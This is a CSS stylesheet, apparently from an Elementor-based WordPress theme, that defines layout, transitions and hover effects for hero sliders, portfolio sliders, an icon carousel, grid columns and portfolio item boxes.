.elementor-widget-litho-slider .slider-style-1 .title {
	font-weight: 700;
}

.slider-style-1 .litho-button-wrapper {
	margin-left: 30px;
}

.slider-style-1 .slider-text-wrap,
.slider-style-1 .slider-title-wrap {
	padding: 0;
}

.slider-style-1 .swiper-pagination {
	bottom: 43px;
}

.slider-style-1 .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.slider-style-1.swiper-container-vertical .swiper-pagination {
	bottom: inherit;
}


/* hero slider style 2 */

.slider-style-2 .subtitle {
	font-weight: 500;
	font-size: 16px;
	line-height: 28px;
	letter-spacing: 1px;
	color: #fff;
	margin-bottom: 35px;
	display: block
}

.slider-style-2 .title {
	color: #fff;
	font-weight: 800;
	margin-bottom: 45px;
	letter-spacing: -4px;
	display: inline-block;
}

.slider-style-2 .title a {
	color: #fff;
}

.slider-style-2 .slide-button-wrapper .elementor-button-wrapper {
	display: inline-block;
}

.slider-style-2 .bg-overlay {
	position: absolute;
	height: 100%;
	width: 100%;
	opacity: 1;
	top: 0;
	left: 0;
}

.slider-style-2 .slider-text-middle-main {
	width: 100%;
	position: relative;
}

.slider-style-2 .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.slider-style-2 .swiper-pagination {
	bottom: 40px;
}

.slider-style-2 .slide-button-wrapper .elementor-button-wrapper i:before {
	-webkit-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}

.slider-style-2.swiper-container-vertical .swiper-pagination {
	bottom: inherit;
}


/* hero slider style 3 */

.slider-style-3 .swiper-wrapper,
.slider-style-3 .swiper-wrapper .swiper-slide {
	height: 100vh;
}

.slider-style-3 .bg-overlay {
	position: absolute;
	height: 100%;
	width: 100%;
	opacity: 1;
	top: 0;
	left: 0;
}

.slider-style-3 .slider-text-middle-main {
	width: 100%;
	position: relative;
}

.slider-style-3 .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.slider-style-3.slider-vertical .elementor-button-wrapper .elementor-icon {
	text-align: center;
	vertical-align: middle;
	border-width: 2px;
}

.slider-style-3.slider-vertical .elementor-button-wrapper .elementor-icon i {
	text-align: center;
	margin: 0;
	display: inline-block;
}

.slider-style-3.slider-vertical>.swiper-pagination-bullets {
	width: auto;
	left: inherit;
	bottom: inherit;
	right: 60px;
	top: 50%;
	transform: translate3d(0px, -50%, 0);
}

.slider-style-3.slider-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 20px auto;
	display: block;
	border: 2px solid #fff;
	background-color: #fff;
	opacity: 1;
	width: 10px;
	height: 10px;
}

.slider-style-3.slider-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active {
	border-color: #fff;
	background-color: transparent;
	width: 16px;
	height: 16px;
}

.slider-style-3.slider-vertical {
	padding-bottom: 0;
}


/* hero slider style 4 */

.slider-style-4 .swiper-wrapper,
.slider-style-4 .swiper-wrapper .swiper-slide {
	height: 100vh;
}

.slider-style-4 .bg-overlay {
	position: absolute;
	height: 100%;
	width: 100%;
	opacity: 1;
	top: 0;
	left: 0;
}

.slider-style-4 .slider-text-middle-main {
	width: 100%;
	z-index: 1;
}

.slider-style-4 .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.slider-style-4 .elementor-button-wrapper .elementor-icon {
	text-align: center;
	vertical-align: middle;
}

.slider-style-4 .elementor-button-wrapper .elementor-icon i {
	text-align: center;
	margin: 0;
	display: inline-block;
}

.slider-style-4 .slide-button-separator-wrapper .horizontal-separator {
	display: inline-block;
	vertical-align: middle;
	margin: 0px 3rem 0px 0px;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.slider-style-4 .slide-button-separator-wrapper .elementor-button-wrapper {
	display: inline-block;
}

.slider-style-4 .slide-button-separator-wrapper {
	position: absolute;
	right: 0;
	margin: 0 7.5rem 9rem 0;
	bottom: 0;
	width: 36%;
	text-align: right;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	opacity: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
}

.slider-style-4 .swiper-slide.swiper-slide-active .slide-button-separator-wrapper {
	opacity: 1;
	transition: all 0.3s ease-in-out 0.3s;
	-webkit-transition: all 0.3s ease-in-out 0.3s;
	-moz-transition: all 0.3s ease-in-out 0.3s;
	-ms-transition: all 0.3s ease-in-out 0.3s;
	-o-transition: all 0.3s ease-in-out 0.3s;
}

.slider-style-4 .slide-title-wrapper {
	opacity: 0;
	transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
}

.slider-style-4 .swiper-slide.swiper-slide-active .slide-title-wrapper {
	opacity: 1;
	transition: all 0.3s ease-in-out 0.3s;
	-webkit-transition: all 0.3s ease-in-out 0.3s;
	-moz-transition: all 0.3s ease-in-out 0.3s;
	-ms-transition: all 0.3s ease-in-out 0.3s;
	-o-transition: all 0.3s ease-in-out 0.3s;
}

.slider-style-4.slider-vertical>.swiper-pagination-bullets {
	right: 7.5rem;
	width: auto;
	left: inherit;
	bottom: inherit;
	top: 50%;
	transform: translate3d(0px, -50%, 0);
}

.slider-style-4.slider-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 20px auto;
	display: block;
	border: 2px solid #fff;
	background-color: #fff;
	opacity: 1;
	width: 10px;
	height: 10px;
}

.slider-style-4.slider-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active {
	border-color: #fff;
	background-color: transparent;
	width: 16px;
	height: 16px;
}

.slider-style-4.slider-vertical {
	padding-bottom: 0 !important;
}


/* interactive portfolio slider */

.interactive-portfolio-wrapper {
	padding-left: 10.5rem;
	padding-right: 10.5rem;
	z-index: 1;
	position: relative;
	width: 100%;
}

.interactive-portfolio-wrapper ul {
	margin: 0;
	padding: 0;
	list-style: none;
	max-height: 80vh;
	overflow: auto;
}

.interactive-portfolio-wrapper ul li a {
	display: block;
}

.interactive-portfolio-wrapper ul li .subtitle {
	opacity: .3;
	color: #fff;
	display: inline-block;
	vertical-align: middle;
	-webkit-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	transition-duration: 0.7s;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
}

.interactive-portfolio-wrapper ul li .title {
	font-size: 80px;
	line-height: 80px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
	padding: 25px 35px;
	color: transparent;
	-webkit-text-stroke: 2px #4e4e4f;
	text-stroke: 2px #4e4e4f;
	position: relative;
	-webkit-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.interactive-portfolio-wrapper ul li .title:after {
	content: attr(data-link-text);
	white-space: nowrap;
	position: absolute;
	left: 35px;
	bottom: 25px;
	width: 0;
	height: calc(100% - 50px);
	-webkit-text-fill-color: #fff;
	-webkit-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	overflow: hidden;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
}

.interactive-portfolio-wrapper ul li .interactive-separator {
	display: inline-block;
	vertical-align: middle;
	width: 30px;
	height: 1px;
	margin-left: 35px;
	opacity: 0.2;
	background-color: #e4e4e4;
	-webkit-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	transition-duration: 0.7s;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
}

.interactive-portfolio-wrapper ul li.active a .subtitle {
	opacity: 1;
	-webkit-transform: translateX(65px);
	-ms-transform: translateX(65px);
	transform: translateX(65px);
	-webkit-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	transition-duration: 0.7s;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
}

.interactive-portfolio-wrapper ul li.active a .interactive-separator {
	opacity: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	transition-duration: 0.7s;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
}

.interactive-portfolio-wrapper ul li.active .title {
	-webkit-text-stroke: 0 #4e4e4f;
	text-stroke: 0 #4e4e4f;
	-webkit-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
}

.interactive-portfolio-wrapper ul li.active .title:after {
	width: calc(100% - 70px);
	-webkit-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	transition-duration: 0.7s;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
}

.interactive-portfolio-wrapper ul li .fullscreen-hover-image {
	pointer-events: none;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
	opacity: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.interactive-portfolio-wrapper ul li.active .fullscreen-hover-image {
	opacity: 1;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.interactive-portfolio-wrapper ul li {
	display: table;
}

.interactive-portfolio-wrapper ul li .interactive-icon {
	color: #fff;
	vertical-align: middle;
	line-height: normal;
	font-size: 50px;
	position: relative;
	top: 6px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition-duration: .5s;
	-o-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
}


/* split slider */

.slider-split-scroll .swiper-slide .swiper-slide-l {
	-webkit-transition: 0.5s ease;
	-o-transition: 0.5s ease;
	transition: 0.5s ease;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	z-index: 1;
	min-height: 600px;
	background-color: #fff;
}

.slider-split-scroll .swiper-slide .swiper-slide-r {
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition: 0.5s ease;
	-o-transition: 0.5s ease;
	transition: 0.5s ease;
	min-height: 600px;
}

.slider-split-scroll .swiper-slide-active .swiper-slide-l,
.slider-split-scroll .swiper-slide-active .swiper-slide-r,
.slider-split-scroll .swiper-slide-duplicate-active .swiper-slide-l,
.slider-split-scroll .swiper-slide-duplicate-active .swiper-slide-r {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.slider-split-scroll .slider-split-scroll>.swiper-pagination-bullets {
	right: 60px;
	width: auto;
	left: auto;
}

.slider-split-scroll .swiper-slide .swiper-slide-l .title {
	color: #232323;
	font-weight: 600;
	letter-spacing: -4px;
	font-size: 100px;
	line-height: 95px;
}

.slider-split-scroll .swiper-slide .swiper-slide-l .title a {
	color: #232323;
}

.slider-split-scroll .swiper-slide .swiper-slide-l .title a:hover {
	color: #000;
}

.slider-split-scroll .swiper-slide .swiper-slide-l .subtitle {
	color: #232323;
	letter-spacing: -0.50px;
	font-weight: 500;
	vertical-align: middle;
	display: inline-block;
	position: absolute;
	bottom: 100px;
	left: 0;
}

.slider-split-scroll .swiper-slide .swiper-slide-l .subtitle .number {
	font-weight: 600;
}

.slider-split-scroll .swiper-slide .swiper-slide-l .subtitle .separator-line {
	background-color: #232323;
	margin: 0 15px;
	vertical-align: middle;
	display: inline-block;
	width: 35px;
	height: 1px;
}

.slider-split-scroll.swiper-container-vertical>.swiper-pagination-bullets {
	right: 60px;
}

.slider-split-scroll .swiper-slide .swiper-slide-l .portfolio-excerpt {
        color: #232323;
        margin-top: 15px;
}

/* icon slider */

.icon-box-carousel-content-box {
	min-width: 1170px;
}

.icon-box-carousel-content-box .icon-box-carousel .swiper-slide {
	background-color: #282828;
	border-radius: 6px;
	padding: 4.6rem 4rem;
}

.icon-box-carousel-content-box .icon-box-carousel .swiper-slide .elementor-icon-box-icon {
	margin-bottom: 43px;
}

.icon-box-carousel-content-box .icon-box-carousel .swiper-slide .elementor-icon {
	background-color: #1B1B1B;
}

.icon-box-carousel-content-box .icon-box-carousel .swiper-slide .elementor-icon i {
	color: #fff;
}

.icon-box-carousel-content-box .icon-box-carousel .swiper-slide:hover .elementor-icon {
	background-color: #0038e3
}

.icon-box-carousel-content-box .icon-box-carousel .swiper-slide .elementor-icon-box-title {
	font-size: 20px;
	font-weight: 500;
	line-height: 26px;
	color: #FFFFFF;
	margin-bottom: 20px;
	letter-spacing: normal;
}

.icon-box-carousel-content-box .icon-box-carousel .swiper-slide .elementor-icon-box-description {
	font-size: 18px;
	font-weight: 500;
	line-height: 38px;
	color: #828282;
	margin: 0;
}


/* portfolio slider style 1 */

.portfolio-slider-style-1.portfolio-swiper-slider .portfolio-item figure .portfolio-image,
.portfolio-slider-style-1.portfolio-swiper-slider .portfolio-item figure:hover .portfolio-image {
	background: transparent;
	margin-bottom: 3rem;
}

.portfolio-slider-style-1 .portfolio-item .portfolio-hover {
	position: relative;
	opacity: 1;
}

.portfolio-slider-style-1 .portfolio-item .portfolio-caption,
.portfolio-slider-style-1.portfolio-swiper-slider .portfolio-item .portfolio-caption {
	padding: 0;
}

.portfolio-slider-style-1 .portfolio-item .portfolio-caption .title {
	font-size: 3.9rem;
	line-height: 4.2rem;
	font-weight: 600;
	letter-spacing: -2px;
	margin-bottom: 5px;
	position: relative;
}

.portfolio-slider-style-1 .portfolio-item .portfolio-caption .subtitle {
	font-size: 18px;
	line-height: 22px;
}

.portfolio-slider-style-1 .portfolio-item figure .slider-title-hover {
	position: absolute;
	top: 52%;
	left: 0;
	width: 100%;
	height: 4px;
	z-index: 1;
	opacity: 0;
	background-color: #232323;
	transform: scaleX(0);
	-webkit-transform: scaleX(0);
	-moz-transform: scaleX(0);
	-ms-transform: scaleX(0);
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.portfolio-slider-style-1 .portfolio-item figure:hover .slider-title-hover {
	opacity: 1;
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
	-moz-transform: scaleX(1);
	-ms-transform: scaleX(1);
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.portfolio-slider-style-1 .portfolio-item figure:hover {
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.portfolio-slider-style-1 .portfolio-item figure:hover .portfolio-caption .title:hover {
	color: #232323
}

.portfolio-slider-style-1 .portfolio-item figure:hover .portfolio-image img,
.portfolio-slider-style-1.portfolio-swiper-slider .portfolio-item figure:hover .portfolio-image img {
	opacity: 1;
}

.portfolio-slider-style-1 .portfolio-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 30% !important;
	flex-shrink: 0;
	height: 100%;
	position: relative;
	transition-property: transform;
}

.portfolio-tile-box-slider,
.portfolio-tile-box-slider .elementor-widget-container {
	height: 100%;
}


/* portfolio slider style 2 */

.portfolio-slider-style-2.portfolio-swiper-slider.portfolio-colorful figure:hover {
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.portfolio-slider-style-2.portfolio-swiper-slider.portfolio-colorful .portfolio-item .portfolio-caption {
	padding: 0;
	background-color: transparent;
}

.portfolio-swiper-slider.portfolio-slider-style-2 .swiper-slide {
	text-align: center;
	font-size: 18px;
	background: #fff;
	width: 80%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

.portfolio-swiper-slider.portfolio-slider-style-2 .swiper-slide {
	width: auto;
}

.portfolio-slider-style-2.portfolio-swiper-slider.portfolio-colorful .portfolio-item .portfolio-hover {
	background-color: transparent;
}


/* portfolio slider style 3 */

.portfolio-slider-style-3 {
	padding-bottom: 60px;
}

.portfolio-slider-style-3 .elementor-swiper-button {
	top: inherit;
	bottom: 10px;
}

.portfolio-slider-style-3 .elementor-swiper-button:hover {
	box-shadow: 0 0 20px rgba(0, 0, 0, .15);
}

.portfolio-slider-style-3 .elementor-swiper-button.elementor-swiper-button-prev {
	left: 50%;
	margin-left: -45px
}

.portfolio-slider-style-3 .elementor-swiper-button.elementor-swiper-button-next {
	right: 50%;
	margin-right: -45px;
	left: inherit;
}


/* portfolio slider style 4 */

.portfolio-slider-style-4.portfolio-swiper-slider .portfolio-item figure:hover {
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.portfolio-slider-style-4.portfolio-swiper-slider .portfolio-item figure:hover .portfolio-image {
	background: transparent;
}

.portfolio-slider-style-4.portfolio-swiper-slider .portfolio-item figure:hover .portfolio-image img {
	opacity: 1;
}

.swiper-container.portfolio-slider-style-4 .swiper-slide {
	width: 38%;
}

.swiper-container.portfolio-slider-style-4 .swiper-slide a,
.swiper-container.portfolio-slider-style-4 .swiper-slide figure,
.swiper-container.portfolio-slider-style-4 .swiper-slide img {
	width: 100%;
}

.swiper-container.portfolio-slider-style-4 .swiper-slide figure {
	padding: 20px;
}

.swiper-container.portfolio-slider-style-4 .swiper-slide img {
	border-radius: 6px;
	box-shadow: 0 0 20px rgba(0, 0, 0, .08);
}


/* ===================================
    14. Grid
====================================== */

.blog-post-image img,
.portfolio-image img {
	width: 100%;
}

.grid {
	list-style: none;
	padding: 0;
	margin: 0;
}

.grid-sizer {
	padding: 0!important;
	margin: 0!important;
}


/* gutter size */

.grid.gutter-very-small li {
	padding: 3px 3px;
}

.grid.gutter-small li {
	padding: 5px 5px;
}

.grid.gutter-medium li {
	padding: 7px 7px;
}

.grid.gutter-large li {
	padding: 10px 10px;
}

.grid.gutter-extra-large li {
	padding: 15px;
}

.grid.gutter-double-extra-large li {
	padding: 20px;
}

.grid.gutter-triple-extra-large li {
	padding: 30px;
}


/* grid column */

.grid.grid-6col li {
	width: 16.666667%;
	list-style: none;
}

.grid.grid-6col li.grid-item-double {
	width: 33.33%;
}

.grid.grid-5col li {
	width: 20%;
	list-style: none;
}

.grid.grid-5col li.grid-item-double {
	width: 40%;
}

.grid.grid-4col li {
	width: 25%;
	list-style: none;
	float: left;
}

.grid.grid-4col li.grid-item-double {
	width: 50%;
}

.grid.grid-3col li {
	width: 33.33%;
	float: left;
	list-style: none;
}

.grid.grid-3col li.grid-item-double {
	width: 66.67%;
}

.grid.grid-2col li {
	width: 50%;
	list-style: none;
}

.grid.grid-2col li.grid-item-double {
	width: 100%;
}

.grid.grid-1col li {
	width: 100%;
	list-style: none;
}


/* grid filter */

.grid-filter li,
.blog-grid-filter li {
	display: inline-block;
	float: none;
	padding: 0 20px;
	border: 0;
	position: relative;
}

.grid-filter li:first-child,
.blog-grid-filter li:first-child {
	padding-left: 0;
}

.grid-filter li:last-child,
.blog-grid-filter li:last-child {
	padding-right: 0;
}

.grid-filter li a,
.blog-grid-filter li a {
	border: 0;
	border-bottom: 1px solid;
	border-color: transparent;
	color: #828282;
	padding-bottom: 2px;
}

.grid-filter>li.active>a,
.grid-filter>li.active>a:focus,
.grid-filter>li.active>a:hover,
.grid-filter>li>a:hover,
.blog-grid-filter>li.active>a,
.blog-grid-filter>li.active>a:focus,
.blog-grid-filter>li.active>a:hover,
.blog-grid-filter>li>a:hover {
	border: 0;
	color: inherit;
	border-bottom: 1px solid;
	color: #232323
}

.elementor-widget-litho-blog-list ul.blog-grid-filter {
	margin-bottom: 6rem
}


/* default grid column */

.default-portfolio-grid li,
.default-blog-grid li {
	padding: 15px;
}

.default-portfolio-grid li figure,
.default-blog-grid li figure {
	margin-bottom: 0;
}


/* ===================================
    15. Portfolio
====================================== */

.portfolio-item .portfolio-hover {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.portfolio-item figure {
	overflow: hidden;
	position: relative;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.portfolio-item figure div,
.portfolio-item figure div *,
.portfolio-item figure figcaption,
.portfolio-item figure figcaption *.portfolio-item figure:hover div,
.portfolio-item figure:hover div *,
.portfolio-item figure:hover figcaption,
.portfolio-item figure figcaption:hover * {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.portfolio-item .portfolio-image {
	position: relative;
	overflow: hidden;
}

.portfolio-item figure:hover .portfolio-hover {
	opacity: 1;
}

.portfolio-item .portfolio-caption .title {
	color: #232323;
	display: block;
}

.portfolio-item .portfolio-caption .subtitle {
	font-size: 13px;
	line-height: 22px;
	color: #939393;
	display: block;
}

.portfolio-classic .portfolio-item .portfolio-caption,
.portfolio-swiper-slider .portfolio-item .portfolio-caption {
	padding: 30px 20px;
	text-align: center;
	background-color: #fff;
}

.portfolio-classic .portfolio-item figure:hover .portfolio-image,
.portfolio-swiper-slider .portfolio-item figure:hover .portfolio-image {
	background: #000;
}

.portfolio-classic .portfolio-item figure:hover,
.portfolio-swiper-slider .portfolio-item figure:hover {
	transform: translateY(-5px);
	-moz-transform: translateY(-5px);
	-webkit-transform: translateY(-5px);
	-ms-transform: translateY(-5px);
}

.portfolio-classic .portfolio-item figure:hover .portfolio-image img,
.portfolio-swiper-slider .portfolio-item figure:hover .portfolio-image img {
	transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	opacity: .15;
}

.portfolio-swiper-slider.portfolio-colorful .portfolio-item figure:hover .portfolio-image img {
	opacity: .10;
}

.portfolio-classic .portfolio-item .portfolio-icon a,
.portfolio-swiper-slider .portfolio-item .portfolio-icon a {
	opacity: 0;
	transform: translateY(15px);
	-moz-transform: translateY(15px);
	-webkit-transform: translateY(15px);
	-ms-transform: translateY(15px);
	background-color: #fff;
	color: #262b35;
	font-size: 13px;
}

.portfolio-classic .portfolio-item .portfolio-icon i,
.portfolio-swiper-slider .portfolio-item .portfolio-icon i {
	vertical-align: middle;
	margin-top: -1px;
}

.portfolio-swiper-slider .portfolio-item .portfolio-icon a {
	font-size: 15px;
	word-break: break-word;
}

.portfolio-classic .portfolio-item figure:hover .portfolio-icon a,
.portfolio-swiper-slider .portfolio-item figure:hover .portfolio-icon a {
	opacity: 1;
	-webkit-transition-delay: .1s;
	-o-transition-delay: .1s;
	transition-delay: .1s;
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.portfolio-classic .portfolio-item figure:hover .portfolio-icon a:last-child,
.portfolio-swiper-slider .portfolio-item figure:hover .portfolio-icon a:last-child {
	-webkit-transition-delay: .2s;
	-o-transition-delay: .2s;
	transition-delay: .2s;
}

.portfolio-item .portfolio-icon a {
	width: 40px;
	height: 40px;
	display: inline-block;
	vertical-align: middle;
	line-height: 39px;
	text-align: center;
	margin: 0 5px;
}

.portfolio-box .portfolio-image {
	position: relative;
	overflow: hidden;
	background: #000;
}

.portfolio-box .portfolio-hover {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0;
	padding-top: 50px;
	padding-bottom: 50px;
}

.portfolio-box:hover .portfolio-hover {
	opacity: 1;
}

.portfolio-box *,
.portfolio-box:hover * {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.portfolio-overlay-image .portfolio-box:hover .portfolio-image img {
	transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	opacity: 0.2;
}

.portfolio-box .portfolio-icon {
	font-size: 18px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -10px;
	color: #fff;
	margin-top: -10px;
	opacity: 0;
	transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-webkit-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
}

.portfolio-box:hover .portfolio-icon {
	opacity: 1;
	transform: translateY(0px);
	-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
}

.portfolio-box {
	text-align: center;
}

.portfolio-box .title {
	color: #fff;
	font-weight: 500;
	display: block;
}

.portfolio-box .subtitle {
	color: #fff;
	font-size: 14px;
	line-height: 20px;
	opacity: 0.7;
	display: block;
}


/* portfolio classic */

.portfolio-classic .portfolio-item figure {
	border-radius: 6px;
	-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .08);
	box-shadow: 0 0 30px rgba(0, 0, 0, .08);
}

.portfolio-classic .portfolio-icon a {
	width: 40px;
	height: 40px;
	display: inline-block;
	vertical-align: middle;
	line-height: 39px;
	text-align: center;
	margin: 0 5px;
}

.portfolio-classic .portfolio-box {
	overflow: hidden;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.portfolio-classic .portfolio-box:hover {
	transform: translateY(-5px);
	-moz-transform: translateY(-5px);
	-webkit-transform: translateY(-5px);
	-ms-transform: translateY(-5px);
}

.portfolio-classic .portfolio-box:hover .portfolio-image img {
	transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
}

.portfolio-classic .portfolio-icon a:hover {
	box-shadow: 0 0 25px rgba(0, 0, 0, .3);
}

.portfolio-classic .portfolio-box .portfolio-icon a {
	opacity: 0;
	transform: translateY(15px);
	-moz-transform: translateY(15px);
	-webkit-transform: translateY(15px);
	-ms-transform: translateY(15px);
}

.portfolio-classic .portfolio-box:hover .portfolio-icon a {
	opacity: 1;
	transition-delay: .1s;
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.portfolio-classic .portfolio-box:hover .portfolio-icon a:last-child {
	transition-delay: .2s;
}

.portfolio-classic .portfolio-item .portfolio-caption .subtitle {
	display: block;
}


/* portfolio bordered */

.portfolio-bordered .portfolio-box .portfolio-hover {
	opacity: 0;
}

.portfolio-bordered .portfolio-box:hover .portfolio-hover {
	left: 20px;
	opacity: 1;
	top: 20px;
	width: calc(100% - 40px);
	height: calc(100% - 40px);
	transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
}

.portfolio-bordered .portfolio-box:hover .portfolio-image img {
	opacity: .5;
	-webkit-filter: blur(5px);
	filter: blur(5px);
	transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
}

.portfolio-bordered .portfolio-item .portfolio-hover {
	background-color: #fff;
}

.portfolio-bordered .portfolio-item .portfolio-caption {
	text-align: center;
}

.portfolio-bordered .portfolio-item figure:hover .portfolio-hover {
	left: 20px;
	opacity: 1;
	top: 20px;
	width: calc(100% - 40px);
	height: calc(100% - 40px);
}

.portfolio-bordered .portfolio-item .scale {
	opacity: 0;
	-moz-transform: scale3d(0.8, 0.8, 1);
	-o-transform: scale3d(0.8, 0.8, 1);
	-ms-transform: scale3d(0.8, 0.8, 1);
	-webkit-transform: scale3d(0.8, 0.8, 1);
	transform: scale3d(0.8, 0.8, 1);
}

.portfolio-bordered .portfolio-item figure:hover .scale {
	opacity: 1;
	-moz-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.portfolio-bordered .portfolio-item figure:hover .portfolio-image img {
	opacity: .5;
	-webkit-filter: blur(5px);
	filter: blur(5px);
	transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
}

